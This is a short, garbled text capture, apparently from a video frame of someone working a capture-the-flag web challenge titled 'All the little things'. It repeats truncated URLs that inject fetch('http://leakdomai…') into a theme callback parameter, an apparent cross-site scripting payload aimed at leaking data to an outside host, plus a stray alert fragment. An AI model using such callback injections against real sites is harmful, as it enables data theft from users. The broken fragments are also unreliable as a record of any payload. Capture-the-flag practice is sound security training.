 All the little things
https://littlethings.web.ct
https://littlethings.web.ctfcompetition.com/theme?cb=fetch("http://leakdomai
https://littlethings.web.ctfcompetition.com/theme?cb=fetch("http://leakdomai
alert({"
https://littlethings.web.ctfcompetition.com/theme?cb=fetch("http://leakdomai - Google Search